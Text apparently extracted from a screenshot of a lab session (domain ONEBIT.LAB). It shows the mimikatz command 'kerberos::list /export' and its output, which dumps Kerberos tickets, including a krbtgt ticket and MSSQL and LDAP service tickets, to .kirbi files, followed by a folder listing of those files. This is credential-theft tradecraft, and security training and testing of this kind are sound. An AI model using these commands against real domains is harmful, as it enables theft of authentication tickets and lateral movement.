 C:\tools\mimikatz_trunk\x64>mimikatz.exe "kerberos::list /export" exit exit
.#####. mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2021/9/2 12:59:01 ; 2021/9/2 22:59:01 ; 2021/9/9 12:59:01
Server Name : krbtgt/ONEBIT.LAB @ ONEBIT.LAB
Client Name : MSSQL @ ONEBIT.LAB
Flags 40e10000 : name_canonicalize ; pre_authent ; initial ; renewable ; f
* Saved to file : 0-40e10000-MSSQL@krbtgt~ONEBIT.LAB-ONEBIT.LAB.kirbi
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2021/9/2 15:01:15 ; 2021/9/2 22:59:01 ; 2021/9/9 12:59:01
Server Name : MSSQLSvc/web.onebit.lab:1433 @ ONEBIT.LAB
Client Name : MSSQL @ ONEBIT.LAB
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable
* Saved to file : 1-40a10000-MSSQL@MSSQLSvc~web.onebit.lab~1433-ONEBIT.LA
搜索 x64
共享 新建文件夹
名称 修改日期 类型
0-40e10000-MSSQL@krbtgt~ONEBIT.LAB... 2021/9/2 15:03 KIRBI 文件
1-40a10000-MSSQL@MSSQLSvc~web.oneb... 2021/9/2 15:03 KIRBI 文件
2-40a50000-MSSQL@ldap~DC.onebit.la... 2021/9/2 15:03 KIRBI 文件
3-40a50000-MSSQL@LDAP~DC.onebit.la... 2021/9/2 15:03 KIRBI 文件
mimidrv.sys 2013/1/22 3:07 系统文件
mimikatz 2021/8/10 17:22 应用程序
mimilib.dll 2021/8/10 17:22 应用程序扩展
mimispool.dll 2021/8/10 17:22 应用程序扩展